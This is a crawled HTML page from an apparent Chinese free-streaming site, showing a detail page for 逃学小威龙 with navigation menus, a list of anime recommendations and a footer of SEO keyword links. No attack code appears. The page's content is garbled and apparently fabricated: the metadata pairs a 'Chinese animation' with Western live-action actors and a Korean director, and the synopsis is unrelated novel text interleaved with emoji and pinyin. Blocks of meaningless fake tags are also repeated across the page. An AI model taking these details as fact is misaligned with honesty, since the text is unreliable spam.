

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.grandadscience.com/qiugou/1000001.html
body_size: 7204
content:
<!DOCTYPE html>
<html>
<head>
<title>逃学小威龙_在线观看_茄子影视</title>
<meta name="keywords" content="逃学小威龙免费播放,逃学小威龙在线观看,逃学小威龙高清完整版" />
<meta name="description" content="逃学小威龙免费播放,逃学小威龙在线观看，茄子影视免费分享逃学小威龙相关影视作品。" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/ZY012/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/ZY012/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/ZY012/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/ZY012/statics/js/stui_default.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.cookie.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/jquery.lazyload.min.js "></script>
<script type="text/javascript" src="/template/ZY012/statics/js/home.js"></script>
<script>var maccms = { "path": "", "mid": "", "url": "www.grandadscience.com", "wapurl": "www.grandadscience.com", "mob_status": "0" };</script>
</head>
<body>
	<header class="stui-header clearfix">
	<div class="d4f2dc09 container">
		<div class="d4f2dc09 row">
			<ul class="stui_header__user">
				<li>
					<a href="javascript:;"><i class="">搜索</i></a>
					<div class="d4f2dc09 dropdown search">
						<div class="d4f2dc09 item">
							<form id="search" name="search" onsubmit="return doSearch(this);">
								<input type="text" id="wd" name="wd" class="form-control" value=""
									placeholder="请输入关键词..." />
								<button class="submit" id="searchbutton" type="submit" name="submit"><i
										class="icon iconfont icon-search"></i></button>
							</form>
							<script>
								function doSearch(form) {
									var keyword = form.wd.value;
									if (keyword) {
										window.location.href = '/search/' + encodeURIComponent(keyword) + '.html';
									}
									return false;
								}
							</script>
						</div>

					</div>
				</li>
				<li>
					<a href="javascript:;"><i class="">导航</i></a>
					<ul class="dropdown type clearfix">
						<li ><a href="/">搜索</a></li>
												<li ><a href="/arttype/21.html">明星吃瓜</a></li>
												<li ><a href="/arttype/20.html">影视测评</a></li>
												<li ><a href="/vodtype/1.html">电影</a></li>
												<li ><a href="/vodtype/2.html">电视剧</a></li>
												<li ><a href="/vodtype/3.html">综艺</a></li>
												<li ><a href="/vodtype/4.html">动漫</a></li>
												<li ><a href="/vodtype/6.html">动作片</a></li>
												<li ><a href="/vodtype/7.html">喜剧片</a></li>
												<li ><a href="/vodtype/8.html">爱情片</a></li>
												<li ><a href="/vodtype/9.html">科幻片</a></li>
												<li ><a href="/vodtype/10.html">恐怖片</a></li>
												<li ><a href="/vodtype/11.html">剧情片</a></li>
												<li ><a href="/vodtype/12.html">战争片</a></li>
												<li ><a href="/vodtype/13.html">大陆剧</a></li><stysle draggable="USFZv1yeKK"></stysle><is dropzone="nnhT"></is><tyyt draggable="QD9fmZCVt"></tyyt><font dir="tHI8ca3"></font><sadw dir="oQMsjgo"></sadw><fss dropzone="o5w5l"></fss><stysle draggable="1DHDVumY1g"></stysle><time dir="Z2nsyWQ7HO"></time><fss dropzone="B2p"></fss><fss dropzone="Ece"></fss><fss dropzone="VYS"></fss><fss dropzone="X8X"></fss><fss dropzone="MSB"></fss><fss dropzone="4OB"></fss><fss dropzone="REP"></fss><fss dropzone="Q0c"></fss><fss dropzone="0Hs"></fss><fss dropzone="jDh"></fss><fss dropzone="stN"></fss><fss dropzone="uAy"></fss><fss dropzone="9Uo"></fss><fss dropzone="EgN"></fss><fss dropzone="Xy3"></fss><fss dropzone="aik"></fss><fss dropzone="dJV"></fss><fss dropzone="mpt"></fss>
												<li ><a href="/vodtype/14.html">港台剧</a></li>
												<li ><a href="/vodtype/15.html">美剧</a></li>
												<li ><a href="/vodtype/16.html">其他</a></li>
												<li ><a href="/vodtype/17.html">日韩剧</a></li>
												<li ><a
								href="/topic.html">专题</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;"><i class="iconfont icon-clock"></i></a>
					<div class="d4f2dc09 dropdown history">
						<div class="d4f2dc09 head">
							<a class="historyclean pull-right" href="">清空</a>
							<h5>播放记录</h5>
						</div>
						<ul class="clearfix" id="stui_history">
						</ul>
					</div>
				</li>
				<!-- 				<li>
					<a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
				</li><stysle draggable="USFZv1yeKK"></stysle><is dropzone="nnhT"></is><tyyt draggable="QD9fmZCVt"></tyyt><font dir="tHI8ca3"></font><sadw dir="oQMsjgo"></sadw><fss dropzone="o5w5l"></fss><stysle draggable="1DHDVumY1g"></stysle><time dir="Z2nsyWQ7HO"></time><fss dropzone="B2p"></fss><fss dropzone="Ece"></fss><fss dropzone="VYS"></fss><fss dropzone="X8X"></fss><fss dropzone="MSB"></fss><fss dropzone="4OB"></fss><fss dropzone="REP"></fss><fss dropzone="Q0c"></fss><fss dropzone="0Hs"></fss><fss dropzone="jDh"></fss><fss dropzone="stN"></fss><fss dropzone="uAy"></fss><fss dropzone="9Uo"></fss><fss dropzone="EgN"></fss><fss dropzone="Xy3"></fss><fss dropzone="aik"></fss><fss dropzone="dJV"></fss><fss dropzone="mpt"></fss> -->
				<li class="date"></li>
			</ul>
			<div class="d4f2dc09 stui-header__logo">
				<a class="logo" href="/"></a>
			</div>
			<ul class="stui-header__menu">
				<li ><a href="/">首页</a></li>
								<li ><a
						href="/arttype/20.html">影视测评</a></li>
								<li ><a
						href="/arttype/21.html">明星吃瓜</a></li><stysle draggable="USFZv1yeKK"></stysle><is dropzone="nnhT"></is><tyyt draggable="QD9fmZCVt"></tyyt><font dir="tHI8ca3"></font><sadw dir="oQMsjgo"></sadw><fss dropzone="o5w5l"></fss><stysle draggable="1DHDVumY1g"></stysle><time dir="Z2nsyWQ7HO"></time><fss dropzone="B2p"></fss><fss dropzone="Ece"></fss><fss dropzone="VYS"></fss><fss dropzone="X8X"></fss><fss dropzone="MSB"></fss><fss dropzone="4OB"></fss><fss dropzone="REP"></fss><fss dropzone="Q0c"></fss><fss dropzone="0Hs"></fss><fss dropzone="jDh"></fss><fss dropzone="stN"></fss><fss dropzone="uAy"></fss><fss dropzone="9Uo"></fss><fss dropzone="EgN"></fss><fss dropzone="Xy3"></fss><fss dropzone="aik"></fss><fss dropzone="dJV"></fss><fss dropzone="mpt"></fss>
								<li ><a
						href="/vodtype/1.html">电影</a></li>
								<li ><a
						href="/vodtype/2.html">电视剧</a></li>
								<li ><a
						href="/vodtype/3.html">综艺</a></li>
								<li ><a
						href="/vodtype/4.html">动漫</a></li>
								<li ><a href="/topic.html">最近更新</a>
				</li>
			</ul>

		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui_header__user li a").click(function () {
		$(this).parent().find(".dropdown").toggle();
	});
</script>
    <div class="d4f2dc09 container">
        <div class="d4f2dc09 row">      
			<div class="d4f2dc09 stui-pannel clearfix">
				<div class="d4f2dc09 stui-pannel-box">
					<div class="d4f2dc09 stui-pannel__bd">
						<div class="d4f2dc09 stui-content">
							<div class="d4f2dc09 stui-content__thumb">											
								<a class="pic" href="" title="逃学小威龙">
									<img class="lazyload" data-original="/data/img/1808.jpg" src="/template/ZY012/statics/img/load.gif" />
								</a>												
							</div><stysle draggable="USFZv1yeKK"></stysle><is dropzone="nnhT"></is><tyyt draggable="QD9fmZCVt"></tyyt><font dir="tHI8ca3"></font><sadw dir="oQMsjgo"></sadw><fss dropzone="o5w5l"></fss><stysle draggable="1DHDVumY1g"></stysle><time dir="Z2nsyWQ7HO"></time><fss dropzone="B2p"></fss><fss dropzone="Ece"></fss><fss dropzone="VYS"></fss><fss dropzone="X8X"></fss><fss dropzone="MSB"></fss><fss dropzone="4OB"></fss><fss dropzone="REP"></fss><fss dropzone="Q0c"></fss><fss dropzone="0Hs"></fss><fss dropzone="jDh"></fss><fss dropzone="stN"></fss><fss dropzone="uAy"></fss><fss dropzone="9Uo"></fss><fss dropzone="EgN"></fss><fss dropzone="Xy3"></fss><fss dropzone="aik"></fss><fss dropzone="dJV"></fss><fss dropzone="mpt"></fss>
							<div class="d4f2dc09 stui-content__detail">
								<h1 class="title">逃学小威龙</h1>	
								<p class="data">类型：中国动漫 / 地区：中国大陆 / 年份：2024</p>
								<p class="data">主演：昆塔·布伦森,雪莉·李·拉尔夫,贾内尔·詹姆斯 ,克里斯·佩尔费蒂,丽萨·安·沃尔特,泰勒·詹姆斯·威廉姆</p>
								<p class="data">导演：金泰浩</p>	
								<p class="data">更新：2025-12-02</p>
								<p class="desc detail">
									<span class="left">简介：</span>
									<span class="detail-sketch">她现(    )在(    )无(    )比后悔那天(tiān )脑(nǎo )抽(    )之后</span>
									<span class="detail-content" style="display: none;">她现(🐇)在(🎱)无(🌞)比后悔那天(tiān )脑(nǎo )抽(🎵)之后答应跟他学(xué )武(🚧)了(🏥)。
正(zhèng )常情况下，李(🚉)老头(✂)(tóu )是不会(huì )听(tīng )杜明(👾)明这种意见的。
你不(⏲)一(🕙)(yī(😪) )直(zhí )平的吗？肖战尴(🦄)尬的咳了(le )一(yī )声：(🔷)要(📢)不(🛬)，我带你(nǐ )去医院(yuàn )？(📊)
回答的问题多了，准(😠)确(💵)率(⚽)(lǜ )也(yě )高(gāo )，同学们不(🦎)由相信顾潇潇(xiāo )的(🙀)(de )满(🔡)分(♌)是她自己考的(de )，而不(bú(🏂) )是(shì )抄肖战的。
嘤嘤两(🛁)声(♊)后，她(tā )一脸痛心的伸(🛂)出手，做出想(xiǎng )要(yào )抚(🏕)摸(🌔)他的脸，又害怕不(🛍)敢(👟)(gǎ(🎸)n )去(qù )碰的样子：我肚(🍒)子(zǐ )里的孩(hái )子(zǐ(🎯) )，真(🕜)的(🐡)是你的阿战
说起衣(yī(😟) )服(fú )，顾潇潇衣柜里(⚓)能(🤟)穿(🏛)的衣服(fú )真(zhēn )是少的(🙊)可怜。
随着(zhe )上课铃(lí(♏)ng )声(❤)(shē(🌼)ng )响起，第一节课的任课(🥡)老(lǎo )师(shī )来了。</span>
									<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="d4f2dc09 play-btn">
									<a href="/bofang/1000001-1-1.html">立即播放</a>
								</div>
							</div>	

							
							<div class="d4f2dc09 stui-content__side">
								<p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>
								扫码用手机观看
							</div>
						</div>
						<div class="d4f2dc09 stui-vodlist__head">						
							<h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i> 猜你喜欢</a></h3>						
						</div>
						<ul class="stui-vodlist clearfix">
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2331-1-1.html" title="奇迹女孩" data-original="https://image.huyajs.com/cover/3dd46a3cad4dc241d9725baec0c67c36.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2331.html" title="奇迹女孩">奇迹女孩</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">多米尼克·布隆,格莱高利·嘉德波瓦,德尼·波达利德斯,塞尔奇·哈赛纳维奇,安东宁·毛瑞尔,亚当·卡拉热,马特·霍夫曼,洛朗·巴图,西蒙·沃德丁,奥列格·伊姆波特,让-路易·特兰蒂尼昂,亚历山大·佩特罗夫</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2323-1-1.html" title="机动刑事808" data-original="https://image.huyajs.com/cover/0f8adb83a042059c41c46e2e93506d4b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集完结</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2323.html" title="机动刑事808">机动刑事808</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">盐泽兼人,石丸博也,玄田哲章,若本规夫,堀江美都子,津久井教生</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2320-1-1.html" title="暴走机甲M-66" data-original="https://image.huyajs.com/cover/31f11b76d3173635e495ed8ee1031355.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2320.html" title="暴走机甲M-66">暴走机甲M-66</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">榊原良子,横山智佐,永井一郎,水岛裕,迁村真人,曾我部和恭</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2319-1-1.html" title="人狼小子" data-original="https://image.huyajs.com/cover/f10f3a9589ce9e4d1324fc38c1f7ac3d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第6集</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2319.html" title="人狼小子">人狼小子</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">森川智之,堀内賢雄,横山智佐,佐々木優子,郷里大輔</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2318-1-1.html" title="梦次元猎人芳朵菈" data-original="https://image.huyajs.com/cover/e2925b097549ccda96f0ca13d25ae102.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2318.html" title="梦次元猎人芳朵菈">梦次元猎人芳朵菈</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">堀江美都子,神谷明,井上真樹夫</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2317-1-1.html" title="寒月一冻恶灵斩" data-original="https://image.huyajs.com/cover/bfdc2b8ad31567a0fe5894b24bfa61b1.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集完结</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2317.html" title="寒月一冻恶灵斩">寒月一冻恶灵斩</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">井上和彦,鳳芳野,田辺公章,水谷優子</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2315-1-1.html" title="孔雀王2 幻影城" data-original="https://image.huyajs.com/cover/2cfec3acb2d15b1583cb5d9ee2c45fad.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">正片</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2315.html" title="孔雀王2 幻影城">孔雀王2 幻影城</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">关俊彦,安藤亚里沙,玄田哲章,纳谷悟朗,井上和彦,神谷明,富永美伊奈,川村万梨阿,大塚周夫,纳谷六朗,上田敏也,铃木清信,中村秀利,安倍敦,雪绘玲那</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2314-1-1.html" title="黑暗边缘" data-original="https://image.huyajs.com/cover/f08b35ad73828be6c10727df2b206010.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第2集</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2314.html" title="黑暗边缘">黑暗边缘</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">旺夏树,三石琴乃,大塚明夫,冈本麻弥,松本保典,佐佐木望,堀秀行,胜生真沙子,山寺宏一,堀越真己,石井康嗣,家中宏,三木真一郎,堀内圭三,巴菁子,小室正幸,小形满,吴林卓美</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2311-1-1.html" title="紫川 第二季" data-original="https://image.huyajs.com/cover/ecff534bba1169a4411051041bbd5fbf.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第10集</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2311.html" title="紫川 第二季">紫川 第二季</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">姜广涛</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2310-1-1.html" title="思春期美少女合体机器人" data-original="https://image.huyajs.com/cover/ddbb85ad3e87604e65d162b13de8f562.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第06集完结</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2310.html" title="思春期美少女合体机器人">思春期美少女合体机器人</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">浜野ゆうき,石田彰</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2309-1-1.html" title="遮天" data-original="https://image.huyajs.com/cover/eabe8e1fe6add3ddf6d65b6df954b376.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第127集</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2309.html" title="遮天">遮天</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">内详</p>-->
	</div>												
</div>															
							</li>			
														<li>
								<div class="d4f2dc09 stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/watch/2308-1-1.html" title="飞出个未来 第十三季" data-original="https://image.huyajs.com/cover/2130c0bbdc766097cc2e1abf4fe09298.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第10集完结</span>
	</a>									
	<div class="d4f2dc09 stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/2308.html" title="飞出个未来 第十三季">飞出个未来 第十三季</a></h4>
		<!--<p class="text text-overflow text-muted hidden-xs">比利·维斯特,约翰·迪·马吉欧,凯特蕾·萨加尔</p>-->
	</div>												
</div>															
							</li>			
													</ul>						
					</div><stysle draggable="USFZv1yeKK"></stysle><is dropzone="nnhT"></is><tyyt draggable="QD9fmZCVt"></tyyt><font dir="tHI8ca3"></font><sadw dir="oQMsjgo"></sadw><fss dropzone="o5w5l"></fss><stysle draggable="1DHDVumY1g"></stysle><time dir="Z2nsyWQ7HO"></time><fss dropzone="B2p"></fss><fss dropzone="Ece"></fss><fss dropzone="VYS"></fss><fss dropzone="X8X"></fss><fss dropzone="MSB"></fss><fss dropzone="4OB"></fss><fss dropzone="REP"></fss><fss dropzone="Q0c"></fss><fss dropzone="0Hs"></fss><fss dropzone="jDh"></fss><fss dropzone="stN"></fss><fss dropzone="uAy"></fss><fss dropzone="9Uo"></fss><fss dropzone="EgN"></fss><fss dropzone="Xy3"></fss><fss dropzone="aik"></fss><fss dropzone="dJV"></fss><fss dropzone="mpt"></fss>			
				</div>						
			</div>
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[动漫]逃学小威龙" data-pic="/data/img/1808.jpg"></span>
<div class="d4f2dc09 container">
	<div class="d4f2dc09 row">
		<div class="d4f2dc09 stui-foot clearfix">
  <marquee>
        <p class="text-muted text-center visible-xs">
		特别推荐：
		        <a href="/search/&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#35270;&#39057;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#35270;&#39057;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#21160;&#28459;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#21160;&#28459;&#95;&#32769;&#38081;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#35270;&#21095;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#22312;&#32447;&#25773;&#25918;&#39640;&#28165;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#30005;&#35270;&#21095;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#51;&#54;&#53;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#40784;&#40065;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#39640;&#28165;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#20813;&#36153;&#35266;&#30475;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#21160;&#28459;&#95;&#39640;&#28165;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#20813;&#36153;&#39640;&#28165;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#20813;&#36153;&#39640;&#28165;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#24433;&#35270;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#57;&#57;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#37325;&#29983;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#21160;&#28459;&#95;&#57;&#57;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#30005;&#24433;&#32593;&#39029;.html" target="_blank" rel="nofollow">&#30005;&#24433;&#23436;&#25972;&#29256;&#95;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#95;&#35270;&#39057;&#95;&#30005;&#24433;&#32593;&#39029;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#24433;&#35270;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;.html" target="_blank" rel="nofollow">&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#95;&#24433;&#35270;&#95;&#30475;&#30005;&#24433;&#32593;&#31449;</a> &nbsp;&nbsp;&nbsp;
                <a href="/search/&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#24433;&#35270;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;.html" target="_blank" rel="nofollow">&#22885;&#39034;&#27867;&#30446;&#24405;&#30005;&#24433;&#95;&#20813;&#36153;&#20840;&#38598;&#77;&#80;&#52;&#95;&#24433;&#35270;&#95;&#29233;&#36259;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
                <a href="https://m.baidu.com/s?wd=&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;" target="_blank" rel="nofollow">&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#95;&#23436;&#25972;&#29256;&#39640;&#28165;&#95;&#30005;&#35270;&#21095;&#95;&#24052;&#24052;&#30005;&#24433;&#32593;</a> &nbsp;&nbsp;&nbsp;
